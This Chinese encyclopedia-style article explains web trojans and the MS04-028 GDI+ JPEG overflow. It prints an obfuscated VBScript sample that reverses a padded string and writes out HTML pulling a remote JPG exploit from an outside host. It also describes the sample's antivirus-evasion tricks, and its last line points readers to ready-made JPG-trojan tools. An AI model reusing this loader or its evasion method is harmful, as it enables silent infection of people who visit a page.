網馬就是在網頁中植入木馬,你打開網頁就運行了木馬程式,使你在不知不覺中中毒。 網頁木馬實際上是一個HTML網頁,與其它網頁不同的是該網頁是黑客精心製作的,用戶一旦訪問了該網頁就會中木馬。為什麼說是黑客精心製作的呢?因為嵌入在這個網頁中的腳本恰如其分地利用了IE瀏覽器的漏洞,讓IE在後台自動下載黑客放置在網路上的木馬並運行(安裝)這個木馬,也就是說,這個網頁能下載木馬到本地並運行(安裝)下載到本地電腦上的木馬,整個過程都在後台運行,用戶一旦打開這個網頁,下載過程和運行(安裝)過程就自動開始。

基本介紹

- 中文名:網馬

- 性質:網頁中植入木馬

網馬運行,引用內容,代碼說明,程式代碼,圖片帶毒來襲,這個溢出是怎么產生,所謂JPEG病毒,

網馬運行

有朋友會說,打開一個網頁,IE瀏覽器真的能自動下載程式和運行程式嗎?如果IE真的能肆無忌憚地任意下載和運行程式,那天下還不大亂。實際上,為了安全,IE瀏覽器是禁止自動下載程式特別是運行程式的,但是,IE瀏覽器存在著一些已知和未知的漏洞,網頁木馬就是利用這些漏洞獲得許可權來下載程式和運行程式的。



今天在網上閒逛,遇到有人說這個木馬很牛X,大家都在研究,我也不知這是何年何月的東西,也許已經落伍了,但反正我是沒看見過,就拿來研究一下.覺得這網馬寫得還不錯,至少思路很好.

下邊來看看這個網馬代碼,我加點注釋在裡邊.

引用內容

<SCRIPT language=vbscript>

hu="琳>LMTH/<>YDOB/<;琳>;ⅥD/<>;ⅥD/<;琳>"")'gpj.1/emag/moc.eveanihc.www//:ptth'(lru :ROSRUC""=elyts ⅥD<;琳>YDOB<;琳>DAEH/<>ROTARENEG=eman ""9503.0092.00.6 LMTHSM""=tnetnoc ATEM<;琳>""5gib=tesrahc ;lmth/txet""=tnetnoc epyT-tnetnoC=viuqe-ptth ATEM<;琳>DAEH<>LMTH<;琳"

function UnEncode(cc)

for i = 1 to len(cc)

if mid(cc,i,1)<> "琳" then

temp = Mid(cc,i,1) + temp

else

temp=vbcrlf&temp

end if

next

UnEncode=temp

end function

document.write(UnEncode(hu))

</SCRIPT>

代碼說明

其實這是網馬的代碼,但一看上去好像是亂碼,或是加密的,其實不然.這裡就體現了作者的極好思路.

⒈用倒著寫的方法,可以躲過殺軟的特徵碼定位.

⒉同時採用加花的手段,使查殺更加困難.

這兩種手法是桌面型黑軟的常用手法,但是拿到網馬上來用,還真是不錯.

程式代碼

[ 複製代碼到剪貼簿 ]

function UnEncode(cc)

for i = 1 to len(cc)

if mid(cc,i,1)<> "琳" then

temp = Mid(cc,i,1) + temp

else

temp=vbcrlf&temp

end if

next

UnEncode=temp

end function

這個函式就是負責將上邊精心組織的網馬代碼還原用的:

for i = 1 to len(cc) 從頭到尾一個一個位元組的判斷

if mid(cc,i,1)<> "琳" then如果不是"琳"這個字

temp = Mid(cc,i,1) + temp 將這個字加到合成的串前邊,也就是形成倒序

temp=vbcrlf&temp 否則加個回行符,vbcrlf是VB的回行符

然後輸出拼裝好的網馬代碼.

可以看到,問題出在那個1.JPG的圖片上.

用UE打開來,可以看到在檔案的尾部有這樣的字樣:

引用內容:擴展閱讀

圖片帶毒來襲

實在讓所有人都擦了一把汗,然而我們都知道,JPEG、GIF等格式圖片不具備可以執行自身並散播病毒的條件,這不符合邏輯。回憶一下2004年9月14日的事,微軟發布了MS04-028安全公告:JPEG處理(GDI+)中的緩衝區溢出可能使代碼得以執行。沒錯,就是這個漏洞,它的術語叫GDI+,對應的動態程式庫為GdiPlus.dll,這是一種圖形設備接口,能夠為應用程式和程式設計師提供二維媒介圖形、映像和版式,大部分Windows程式都調用這個DLL完成JPEG格式圖片的處理工作。正是這個“公眾人物”成了眾矢之的。

說到這裡,有基礎的讀者應該明白了吧:並不是圖片自己能傳播病毒,而是系統負責圖形處理工作的模組會在處理圖片時發生溢出導致圖片內攜帶的惡意指令得以執行破壞。如果某個圖片工具不調用這個系統模組,而是使用自己的處理模組,那么同樣包含惡意指令的圖片就不能達到破壞目的。但是因為這個系統模組是默認的處理模組,所以大部分程式在“JPEG病毒”面前紛紛落馬。

這個溢出是怎么產生

這要從系統如何讀取JPEG格式圖形的原理說起,系統處理一個JPEG圖片時,需要在記憶體里載入JPEG處理模組,然後JPEG處理模組再把圖片數據讀入它所占據的記憶體空間裡,也就是所說的緩衝區,最後我們就看到了圖片的顯示,然而就是在圖片數據進入緩衝區的這一步出了錯——Windows規定了緩衝區的大小,卻沒有嚴格檢查實際容納的數據量,這個帶缺陷的邊界檢查模式導致了噩夢:入侵者把一個JPEG圖片的數據加工得異常巨大並加入惡意指令,那么這個圖片在系統載入記憶體時候會發生什麼情況呢?圖片數據會漲滿整個JPEG處理模組提供的緩衝區並恰好把惡意指令溢出到程式自身的記憶體區域,而這部分記憶體區域是用於執行指令的,即核心區,於是惡意指令被程式誤執行了,入侵者破壞系統或入侵機器的行為得以正常實施。有人也許會疑惑,入侵者都是神運算元嗎,他們為什麼能準確的知道會是哪些數據可以溢出執行?答案很簡單,因為Windows在分配JPEG處理模組的空間時,給它指定的記憶體起始地址是固定的,入侵者只要計算好這個空間大小,就能知道會有哪些數據被執行了,所以JPEG病毒迅速傳播起來。

所謂JPEG病毒

並不是JPEG圖片能放出病毒,而是系統處理JPEG圖片的模組自己執行了JPEG圖片攜帶的病毒,所以我們大可不必人心惶惶,只要補上了GDIPLUS.DLL的漏洞,那么即使你機器上的所有JPEG圖片都帶有病毒數據,它們也無法流竄出來搞破壞,正如美國麻薩諸塞州立大學助理教授奧斯汀所言:“病毒不僅僅是可自我複製的代碼,他們需要通過可執行代碼的方式來進行傳播。JPEG檔案不能執行代碼,他們是由套用軟體打開的數據檔案。套用軟體不會去查找數據檔案中的可執行的代碼,為此不會運行這些病毒代碼。”

那這個圖片如何做呢,我們還要去研究什麼記憶體溢出嗎?呵呵,不用,網上有現成的工具,能生成JPG木馬的工具,百度一下.